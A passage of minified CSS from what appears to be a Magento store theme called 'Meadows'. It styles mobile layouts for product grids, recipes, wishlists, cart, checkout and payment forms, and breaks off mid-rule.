.action-gift{background-color:#FFF;height:11px;width:11px}.best-seller-block .product-item{margin:0}.best-seller-block .product-item-info .stock.unavailable{height:27px;margin-top:36px}.best-seller-block .product-item-name{margin-top:7px}.best-seller-block .product.name a{font-size:12px;line-height:15px;letter-spacing:.1px}.best-seller-block .product-item-details{margin-top:0}.best-seller-block .product-item-inner .action.primary{font:700 14px Montserrat,sans-serif;height:30px;margin:9px 0 0;padding:0}.best-seller-block .action.primary{letter-spacing:.3px}.account.page-layout-2columns-left .sidebar-additional,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional{padding:0}.block-reorder{max-width:610px}.block-reorder .block-title{text-align:center}.block-reorder #reorder-validate-detail .product-items{height:360px;grid-template-columns:repeat(3, 2fr);grid-gap:26px 8px;align-items:end}.block-reorder #reorder-validate-detail .product-item-name{font-size:12px;font-weight:500;padding-top:16px;min-height:48px}.block-reorder-purchase .actions-toolbar .secondary{margin:11px 0 10px 10px;padding:6px 0;width:136px}.block-reorder-purchase .actions-toolbar .secondary .action{font-size:14px}.block-reorder-purchase [class^='col-check']{width:18px}.block-reorder-purchase [class^='col-check'] .checkbox{width:16px;height:16px}.meadows-viewed-products-grid{margin-top:30px}.meadows-viewed-products-grid .block-title{margin-bottom:0}.meadows-viewed-products-grid .block-title>strong{font:400 20px/20px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.recipe-search{width:80%}.writers-wrapper{padding:29px 10px}.writers-wrapper .bx-wrapper .bx-viewport{height:130px !important}.writers-wrapper .bx-wrapper .bx-controls-direction{display:none}.writers-wrapper .writers-list{height:110px !important}.recipe-list-wrapper .recipe-grid{justify-content:center}.recipe-list-wrapper .recipe-grid .recipe-item{width:100%;max-width:225.3px;margin:0 1% 20px}.recipe__column{display:flex;flex-direction:column}.recipe__column .recipe__column-media{margin-top:2rem}.block-ingredients-method .recipe-extended-description{display:flex;flex-direction:column-reverse}.block-ingredients-method .recipe-extended-description .recipe-ingredients{width:80vw}.block-ingredients-method .recipe-extended-description .recipe-ingredients button,.block-ingredients-method .recipe-extended-description .recipe-ingredients .cart.table-wrapper .actions-toolbar>.action,.block-ingredients-method .recipe-extended-description .recipe-ingredients .action-gift{display:flex;margin:auto}.block-ingredients-method .recipe-extended-description .recipe-method{width:80vw}.sorter .select-options{font-size:12px}.intl-tel-input .selected-flag .iti-flag{top:13px}.intl-tel-input.separate-dial-code .selected-dial-code{line-height:36px}.tier-progress-bar .tier-point .label,.tier-progress-bar .tier-point .number,.tier-progress-bar .tier-point .tier-logo{display:none}.tier-progress-bar .tier-point:first-child .label,.tier-progress-bar .tier-point:last-child .label,.tier-progress-bar .tier-point:first-child .number,.tier-progress-bar .tier-point:last-child .number,.tier-progress-bar .tier-point:first-child .tier-logo,.tier-progress-bar .tier-point:last-child .tier-logo{display:block}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.block-search .block-content{margin-bottom:0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0 20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.nav-sections{background-color:#fff;height:auto;width:240px}.nav-sections-items{max-height:calc(100vh - 87px);overflow:scroll}.nav-sections-item-title{background-color:#fff}.action.nav-toggle{display:flex;flex-direction:column;justify-content:space-between}.action.nav-toggle .top-line,.action.nav-toggle .middle-line,.action.nav-toggle .bottom-line{background-color:#031D44;height:2px;transition:all .3s ease-in-out}.action.nav-toggle .top-line{width:100%}.action.nav-toggle .middle-line{width:80%}.action.nav-toggle .bottom-line{width:100%}.nav-open .page-wrapper{left:auto}.nav-open .nav-sections{border-top:1px solid #CFDBD5;box-shadow:none;left:auto;right:0;top:86px}.nav-open .nav-toggle::after{background:rgba(0,0,0,0.25);top:86px}.nav-open .nav-toggle .top-line,.nav-open .nav-toggle .middle-line,.nav-open .nav-toggle .bottom-line{transform-origin:left center}.nav-open .nav-toggle .top-line{left:0;position:relative;top:1px;transform:rotate(45deg)}.nav-open .nav-toggle .middle-line{opacity:0;width:0}.nav-open .nav-toggle .bottom-line{left:0;position:relative;top:-1px;transform:rotate(-45deg)}.navigation a{padding-top:2px;padding-bottom:5px}.navigation li.level0:last-child{border:none}.navigation .level0{border-top:none}.navigation .level0>.level-top{border-bottom:1px solid #CFDBD5;color:#000;font:500 13px Montserrat,sans-serif;margin:0 8px;padding:10px 40px 10px 0;text-transform:none}.navigation .level0>.level-top:hover{color:#000}.navigation .level0.active>a:not(.ui-state-active){border-left:none;border-bottom:1px solid #CFDBD5}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.navigation .level0>.level1{font:400 12px Montserrat,sans-serif}.navigation .level0>.all-category a{padding-top:7px;font:400 12px Montserrat,sans-serif}.navigation .parent .level-top::after{content:"";background:url('../../frontend/Meadows/base/en_GB/images/collapsible.svg') no-repeat;height:6px;right:8px;top:16px;width:13px}.navigation .parent .level-top.ui-state-active::after{transform:rotate(180deg)}.nav-sections-item-content{padding:0;margin:0 0 30px }.block-collapsible-nav{top:-8px}.action.primary,.action-primary{font:700 14px/17px Montserrat,sans-serif}.breadcrumbs .item a{font-size:10px}.breadcrumbs .item strong{font-size:10px}.breadcrumbs .item:not(:last-child)::after{background:url('../../frontend/Meadows/base/en_GB/images/next.svg') 0/5px no-repeat;margin-top:4px;margin-left:3px}.page-wrapper>.breadcrumbs{margin:6px 0 24px;padding:0 11px}.pages .item{font:400 12px ClassicoURWTOT-Regular,sans-serif;height:22px;width:22px}.pages .item .page{font:500 13px ClassicoURWTOT-Medium,sans-serif}.pages .item .previous::before{background:url('../../frontend/Meadows/base/en_GB/images/next.svg') left / 5px no-repeat;content:'';display:block;float:left;height:9px;margin-right:11px;margin-top:3px;transform:rotate(180deg);width:5px}.pages .item .next::after{background:url('../../frontend/Meadows/base/en_GB/images/next.svg') right / 5px no-repeat;content:'';padding-right:15px}.header.content{padding:10px 12px 0}.page-header .header.panel{padding:0;margin-top:7px}.catalog-category-view .page-main,.catalog-category-view .page-wrapper>.page-bottom{padding-left:10px;padding-right:10px}.cms-index-index .page-main{padding:0}.checkout-index-index .custom-slide{visibility:visible;opacity:1;position:static}.account.vault-cards-listaction .add-methods{flex-direction:column}.account.vault-cards-listaction .add-methods>div{width:calc(100% - 6px)}.account.vault-cards-listaction .add-methods>div>div:first-child{flex-direction:row}.account.vault-cards-listaction .add-methods>div>div:first-child img{margin-right:20px}.account.vault-cards-listaction .add-methods>div:first-child{margin-bottom:20px;margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types{max-width:130px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}div.braintree-express-payments>div>div{width:100%}div.braintree-express-payments .braintree-googlepay-button.long{height:45px;width:100%}div.braintree-express-payments .braintree-apple-pay-button{height:45px}.sorter-options{font:500 12px/15px Montserrat,sans-serif;height:32px;margin:0;padding-left:5px;width:205px}.sorter-label{width:205px}.sorter-label{font:500 12px/15px Montserrat,sans-serif;height:30px;top:9px;left:6px}.filter-current+.sorter{margin-top:32px}.sorter{font:500 12px Montserrat,sans-serif}.toolbar-products{margin-top:24px;margin-bottom:0;padding:0;text-align:left}.product-items{justify-items:center;grid-gap:26px 8px;grid-template-columns:repeat(2, 1fr)}.action.primary{font:700 14px Montserrat,sans-serif;letter-spacing:.3px}.page-title-wrapper{display:none}.product-item .product-item-details{grid-template-rows:66px 40px auto;line-height:18px}.product-item .product-item-details .price-box .old-price{font-size:16px}.product-item .product-item-details .price-box .old-price .price-label{font-size:16px}.product-item .product-item-details .price-box .price-label{font:400 16px ClassicoURWTOT-Regular,sans-serif}.product-item .price-box .price{font:500 16px ClassicoURWTOT-Medium,sans-serif}.product-item .product-item-details .price-box .old-price{font-size:16px}.product-item .product-item-details .price-box .old-price .price-label{font-size:16px}.product-item .product-item-details .price-box .price-label{font:400 16px ClassicoURWTOT-Regular,sans-serif}.related{background-color:#EFEFEF;margin:16px auto 0 auto;padding-top:28px;padding-bottom:13px}.related .block-title{text-align:center}.related .block-title>strong{color:#031D44;font:500 16px/19px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.4px;margin:0 0 18px}.related .product.name a{font:500 12px Montserrat,sans-serif}.related .product-item-info{width:auto}.related .slick-dots{margin-top:1px}.related .slick-dots li{height:11px;width:11px}.related .slick-dots li.slick-active button,.related .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li.slick-active .action-gift{border:1px solid #031D44;height:11px;width:11px}.related .slick-dots li button,.related .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li .action-gift{border:none;height:8px;width:8px}.related .slick-slide{margin:0 8px}.related .action.primary{font-size:14px;height:30px;padding:0}.related .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:26px;margin-top:22px}.related .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.catalog-product-view .page-wrapper>.page-bottom{width:unset;padding:0 12px}.catalog-category-view .columns .column.main{padding-bottom:0}.catalog-category-view .product.name a{color:#031D44;font:500 12px/16px Montserrat,sans-serif}.catalog-category-view .actions-primary .action.primary{height:30px;margin-top:10px;padding:0}.catalog-category-view .actions-primary .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;height:26px;font:700 14px Montserrat,sans-serif;justify-content:center;margin-top:37px;padding:0}.box-tocart .fieldset>.qty>.label{color:rgba(0,0,0,0.6);font:400 14px ClassicoURWTOT-Regular,sans-serif;margin-right:17px;vertical-align:middle}.catalog-product-view .page-main{padding-left:12px;padding-right:12px}.catalog-product-view .product-info-main .stock.available,.catalog-product-view .product-info-main .stock.unavailable{font:400 14px ClassicoURWTOT-Regular,sans-serif;margin:6px 0 0 0;letter-spacing:0}.catalog-product-view .product-info-main .box-tocart{margin:15px 0 0}.catalog-product-view .product-info-main .box-tocart .action.tocart{font:700 14px Montserrat,sans-serif;padding:0;height:30px;width:144px}.catalog-product-view .product-info-main .box-tocart .input-text.qty{height:30px;width:63px}.catalog-product-view .product-info-main .box-tocart .fieldset{display:flex;justify-content:flex-start}.catalog-product-view .product-info-main .price-box .price-wrapper .price{font:500 18px ClassicoURWTOT-Medium,sans-serif}.catalog-product-view .product.media .page-title-wrapper{display:block}.catalog-product-view .product.media .page-title-wrapper .page-title{font:400 16px ClassicoURWTOT-Regular,sans-serif}.catalog-product-view .page-main.page-main-details{margin-top:0}.catalog-product-view .dropdown-description .title{font:500 14px/37px Montserrat,sans-serif}.catalog-product-view .dropdown-description .title:focus{box-shadow:none}.catalog-product-view .dropdown-description .description{font:400 14px ClassicoURWTOT-Regular,sans-serif}.catalog-product-view .product.data.items>.item.content{border:none;padding:26px 0 30px}.catalog-product-view .product.info.detailed{margin-bottom:0}.catalog-product-view .column.main{padding-bottom:0}.catalog-product-view .product-info-main .product-shipment-information{margin-top:8px;margin-left:19px}.catalog-product-view .product-info-main .dropdown-description .title{margin-left:0}.catalog-product-view .product-info-main .dropdown-description .title::after{margin-right:2px}.catalog-product-view .product-info-main .dropdown-description .description{padding-bottom:18px}.catalog-product-view .product-add-form .fieldset>.field.qty{padding-right:12px}.catalog-product-view .mobile-selection{width:220px}.product-add-form .fieldset>.field.qty{padding-right:8px;margin-bottom:5px}.product-add-form .fieldset>.field:not(.choice)>.control .qty{font:500 17px ClassicoURWTOT-Medium,sans-serif}.product-add-form .fieldset>.field:not(.choice)>.control .reduce,.product-add-form .fieldset>.field:not(.choice)>.control .increase{font:500 17px ClassicoURWTOT-Medium,sans-serif;height:30px;width:24px}.product-add-form .fieldset>.field:not(.choice)>.control .increase{margin-left:39px;position:absolute}.product-item .product-item-details .product-item-actions{height:40px}.block-search{margin-top:10px;grid-area:search}.block-search .control{border:none;margin:0;padding:0}.block-search .input-text{border:1px solid #CFDBD5;border-radius:5px;font-size:14px;height:26px;margin:0;position:initial}.block-search .input-text::placeholder{color:#CFDBD5;font:400 11px Montserrat,sans-serif;opacity:1}.block-search .input-text:focus{box-shadow:none}.block-search .action.search{box-shadow:none}.block-products-list .block-title{text-align:center}.block-products-list .block-title>strong{color:#031D44;font:600 16px/19px ClassicoURWTOT-Medium,sans-serif;letter-spacing:1px;margin:0 0 18px}.block-products-list .product-item-info{width:auto}.block-products-list .slick-dots{margin-top:40px}.block-products-list .slick-dots li{height:10px;width:10px}.block-products-list .slick-dots li.slick-active button,.block-products-list .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.block-products-list .slick-dots li.slick-active .action-gift{border:1px solid #031D44;margin-top:-1px;height:10px;width:10px}.block-products-list .slick-dots li button,.block-products-list .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.block-products-list .slick-dots li .action-gift{border:none;height:8px;width:8px}.block-products-list .action.primary{font-size:14px;padding:6px 15px}.block-products-list .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:26px;margin-top:22px}.block-products-list .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.cart.table-wrapper .price-including-tax,.cart.table-wrapper .price-excluding-tax{display:inline}.cart.table-wrapper .col.subtotal[data-th]::before{display:inline}.cart.table-wrapper .col.qty[data-th]:before{display:none}.cart.table-wrapper thead{display:none}.checkout-cart-index .cart-container{display:flex;flex-direction:column}.checkout-cart-index .cart-summary>.title,.checkout-cart-index .page-main .page-title{font-size:26px}.checkout-cart-index .cart-summary{order:1}.checkout-cart-index .cart-summary .form-cart{margin-top:60px}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container{align-items:center;flex-direction:column}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action{width:auto;height:40px;width:280px}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action:first-child{margin-bottom:12px}.checkout-cart-index .cart-summary .block.discount>.title{padding-left:0}.checkout-cart-index .cart-summary .block.discount .content .fieldset.coupon{margin-left:0}.cart-container .checkout-methods-items .action.continue{background-color:transparent;border:1px solid #031D44;color:#031D44;display:block;font:600 20px Montserrat,sans-serif;padding:12px 30px;transition:background .3s,color .3s}.cart-container .checkout-methods-items .action.continue:hover{background-color:#031D44;color:#fff;text-decoration:none}.checkout-index-index .opc-progress-bar{padding:15px 12px 0;background-color:#cfdbd5;box-shadow:0px 2px 4px rgba(0,0,0,0.25) inset;min-height:73px}.checkout-index-index .opc-progress-bar-item:last-child{width:auto}.checkout-index-index .opc-progress-bar-item::before,.checkout-index-index .opc-progress-bar-item.active::before{background-color:#000;left:40px;top:23px}.checkout-index-index .opc-progress-bar-item>span{font-size:12px;margin-top:25px;padding-top:25px}.checkout-index-index .opc-progress-bar-item>span::after{background-color:#cfdbd5;font:500 20px/34px ClassicoURWTOT-Medium,sans-serif;height:32px;margin-left:6px;width:32px}.checkout-index-index .opc-progress-bar-item_active::before{background-color:#031D44}.checkout-index-index .opc-progress-bar-item_active>span::after{font:500 20px/24px ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .action.nav-toggle,.checkout-index-index .opc-estimated-wrapper{display:none}.checkout-index-index .page-main{padding:0}.checkout-index-index .checkout-billing-address,.checkout-index-index .checkout-shipping-address{padding:0 12px}.checkout-index-index .checkout-billing-address .fieldset .control .field,.checkout-index-index .checkout-shipping-address .fieldset .control .field{margin-bottom:20px}.checkout-index-index .checkout-billing-address .fieldset .control .field .label,.checkout-index-index .checkout-shipping-address .fieldset .control .field .label{font:400 12px Montserrat,sans-serif}.checkout-index-index .checkout-billing-address .fieldset>.field:not(.choice)>.control .input-text,.checkout-index-index .checkout-shipping-address .fieldset>.field:not(.choice)>.control .input-text{height:38px}.checkout-index-index .checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-index-index .checkout-shipping-address .fieldset>.field:not(.choice)>.label{font:400 12px Montserrat,sans-serif}.checkout-index-index .checkout-billing-address .fieldset .field.street,.checkout-index-index .checkout-shipping-address .fieldset .field.street{margin-bottom:0}.checkout-index-index .checkout-billing-address .fieldset .field.street .control .field .label,.checkout-index-index .checkout-shipping-address .fieldset .field.street .control .field .label{margin-bottom:10px}.checkout-index-index .checkout-payment-method .discount-code{padding:0 12px}.checkout-index-index .opc-sidebar.opc-summary-wrapper .modal-inner-wrap{box-shadow:none;transform:translateX(0)}.checkout-index-index .opc-sidebar.opc-summary-wrapper .modal-inner-wrap .modal-header .action-close{display:none}.checkout-index-index .opc-sidebar .discount td.amount,.checkout-index-index .opc-sidebar .totals.sub td.amount,.checkout-index-index .opc-sidebar tr.totals-tax td.amount,.checkout-index-index .opc-sidebar .rewards-points td.amount,.checkout-index-index .opc-sidebar .totals.shipping td.amount,.checkout-index-index .opc-sidebar .discount .mark,.checkout-index-index .opc-sidebar .totals.sub .mark,.checkout-index-index .opc-sidebar tr.totals-tax .mark,.checkout-index-index .opc-sidebar .rewards-points .mark,.checkout-index-index .opc-sidebar .totals.shipping .mark{padding:10px 0}.checkout-index-index .opc-sidebar .discount{border-bottom:1px solid #CFDBD5}.checkout-index-index .opc-sidebar .discount .amount,.checkout-index-index .opc-sidebar .totals-tax .amount,.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-sidebar .rewards-points .amount,.checkout-index-index .opc-sidebar .totals.shipping .amount,.checkout-index-index .opc-sidebar .discount .mark,.checkout-index-index .opc-sidebar .totals-tax .mark,.checkout-index-index .opc-sidebar .totals.sub .mark,.checkout-index-index .opc-sidebar .rewards-points .mark,.checkout-index-index .opc-sidebar .totals.shipping .mark{font-size:14px}.checkout-index-index .opc-sidebar .opc-block-summary .table-totals .amount strong{font-size:18px}.checkout-index-index .opc-wrapper .step-title{font:500 20px ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .opc-wrapper .opc .checkout-billing-address select,.checkout-index-index .opc-wrapper .opc .checkout-shipping-address select{height:38px}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method{padding:0}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method .step-title{padding:15px 12px 0;letter-spacing:.3px}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method form .actions-toolbar{margin:0 12px 0}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method .action.primary{font:600 14px Montserrat,sans-serif;margin-top:28px;padding-top:9px;padding-bottom:9px}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method .step-content{padding-bottom:30px}.checkout-index-index .opc-wrapper .opc .step-content{margin-top:8px;margin-bottom:38px}.checkout-index-index .opc-wrapper .opc .address-title{font-size:20px;margin:18px 0 10px}.checkout-index-index .opc-block-summary{padding:20px 12px 16px;margin-bottom:0}.checkout-index-index .opc-block-summary>.title{font-size:20px;letter-spacing:.4px;padding-top:4px}.checkout-index-index .opc-block-summary .table-totals .grand .mark{font-size:18px;padding-top:6px}.checkout-index-index .opc-block-summary .summary-items{font-size:11px;padding-left:10px}.checkout-index-index .opc-block-summary div.product-item-details{padding-left:10px}.checkout-index-index .opc-block-summary .product-item-details strong.product-item-name{line-height:unset}.checkout-index-index .opc-block-summary .product-item-details .product-item-name{font-size:14px;padding-top:4px}.checkout-index-index .opc-block-summary .product-item-details .details-qty{font-size:14px}.checkout-index-index .opc-block-summary .product-item .price{font-size:14px}.checkout-index-index .opc-block-summary .minicart-items-wrapper{margin:0;padding:0}.checkout-index-index .opc-block-summary .items-in-cart{margin-bottom:0}.checkout-index-index .product-image-container{height:120px !important;width:120px !important}.table-checkout-shipping-method .radio{height:19px;margin-top:4px;width:19px}.table-checkout-shipping-method .radio::before{height:13px;width:13px}.table-checkout-shipping-method tbody td:first-child{padding-left:8px}.checkout-index-index .opc,.checkout-index-index .custom-slide{margin:0 auto;max-width:460px}.checkout-index-index .table-checkout-shipping-method tbody .row{margin:18px 0 0 0}.checkout-index-index .table-checkout-shipping-method tbody td{padding:0 20px 4px}.checkout-index-index .table-checkout-shipping-method tbody td:first-child{padding:0 12px}.checkout-index-index .table-checkout-shipping-method tbody td.col-method:first-child{padding-right:0}.checkout-index-index .table-checkout-shipping-method .col{font-size:14px}.checkout-payment-method .payment-option.discount-code .payment-option-title{font-size:20px;margin-bottom:15px}.checkout-payment-method .payment-option.discount-code .payment-option-content{padding:0 0 20px}.checkout-index-index .opc-sidebar .totals .sub .mark,.checkout-index-index .opc-sidebar .totals .shipping .mark,.checkout-index-index .opc-sidebar .totals .sub .amount,.checkout-index-index .opc-sidebar .totals .shipping .amount{padding:7px 0}.checkout-index-index .opc-sidebar .totals .sub .mark,.checkout-index-index .opc-sidebar .totals .shipping .mark{font:400 14px Montserrat,sans-serif}.checkout-index-index .opc-sidebar .totals .sub .amount,.checkout-index-index .opc-sidebar .totals .shipping .amount{font:400 14px ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-sidebar .totals .grand .mark{font:600 18px Montserrat,sans-serif;padding-top:6px}.checkout-index-index .opc-sidebar .totals .grand .amount{font:700 18px ClassicoURWTOT-Bold,sans-serif}.checkout-index-index .phone-and-email{padding-left:12px}.checkout-payment-method .payment-option{margin:0;padding:0 12px}.checkout-payment-method .payment-option .payment-option-title{border:0;padding:0}.minicart-wrapper .action.close{right:11px;top:28px}.minicart-wrapper .block.block-minicart{height:100%;letter-spacing:.4px;margin-top:0;overflow:auto;position:fixed;top:0}.minicart-wrapper .block.block-minicart .minicart-items-wrapper{height:100vh !important;max-height:calc(100vh - 435px)}.minicart-wrapper .block.block-minicart::before,.minicart-wrapper .block.block-minicart::after{content:none}.minicart-wrapper .rewards-points{bottom:230px}.checkout-index-index .minicart-wrapper{display:none}.checkout-cart-index .page-wrapper.minicart-overlay .page-main,.checkout-cart-index .page-wrapper.minicart-overlay .page-footer{display:none}.popup-authentication .block-customer-login{padding:0}.popup-authentication .modal-content{margin-left:auto;margin-right:auto}.opc-wrapper .opc .shipping-information .shipping-title{font:500 20px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.3px;margin-bottom:21px;padding-left:12px;padding-top:1px}.opc-wrapper .opc .shipping-information .shipping-information-title{font:500 14px Montserrat,sans-serif;letter-spacing:.1px}.opc-wrapper .opc .shipping-information .delivery-info{padding:0 12px}.opc-wrapper .opc .shipping-information .ship-via{padding-left:24px}.opc-wrapper .opc .shipping-information .action-edit{font:400 12px ClassicoURWTOT-Regular,sans-serif;margin-left:12px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types{display:none}.opc-wrapper .opc .checkout-payment-method .payment-methods{margin:0}.opc-wrapper .opc .checkout-payment-method .payment-methods .step-title{padding:14px 12px 0}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-title{padding:0 12px}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-title label{font:400 14px ClassicoURWTOT-Regular,sans-serif}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-content .actions-toolbar{padding-top:20px}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-content .actions-toolbar .primary{float:unset;height:38px;padding:0;width:100%;font-size:14px}.opc-wrapper .opc .checkout-payment-method .payment-method-content{padding:20px 15px}.opc-wrapper .payment-methods input.radio{width:21px;height:21px}.opc-wrapper .payment-methods input.radio:checked:before{height:15px;width:15px}.checkout-billing-address{padding:20px 12px 20px}.checkout-billing-address .actions-toolbar{max-width:600px}.payment-methods{padding-bottom:14px;margin-bottom:40px}.checkout-payment-method 